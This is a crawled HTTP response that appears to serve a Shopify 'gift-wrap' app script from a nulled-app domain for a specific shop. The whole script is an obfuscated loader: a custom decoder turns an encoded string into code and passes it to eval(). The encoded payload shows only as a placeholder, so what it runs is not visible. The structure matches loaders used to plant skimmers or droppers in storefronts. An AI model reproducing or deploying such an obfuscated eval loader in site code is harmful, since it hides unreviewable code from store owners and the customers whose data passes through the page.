

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1411
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",68,"qgSvlTkzd",18,8,37))